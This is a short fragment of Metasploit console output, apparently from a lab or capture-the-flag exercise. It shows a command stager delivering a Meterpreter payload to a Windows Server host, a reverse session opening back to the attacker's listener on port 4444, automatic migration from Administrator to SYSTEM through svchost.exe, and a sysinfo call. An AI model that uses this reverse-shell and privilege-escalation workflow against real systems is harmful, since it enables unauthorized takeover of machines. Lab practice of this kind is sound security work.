 [*] Command Stager progress -  98.35% done (100252/101936 bytes)
[*] Sending stage (176195 bytes) to 10.2.28.238
[*] Meterpreter session 1 opened (10.10.18.4:4444 -> 10.2.28.238:49882) at 2024-03-08 16:54:57 +0530
[*] Session ID 1 (10.10.18.4:4444 -> 10.2.28.238:49882) processing InitialAutoRunScript 'post/windows/manage/priv_migrat
[*] Current session process is hhhsp.exe (2636) as: SERVER\Administrator
[*] Session is Admin but not System.
[*] Will attempt to migrate to specified System level process.
[-] Could not migrate to services.exe.
[-] Could not migrate to wininit.exe.
[*] Trying svchost.exe (892)
[+] Successfully migrated to svchost.exe (892) as: NT AUTHORITY\SYSTEM
[*] nil
[*] Command Stager progress - 100.00% done (101936/101936 bytes)
meterpreter > sysinfo
Computer        : SERVER
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >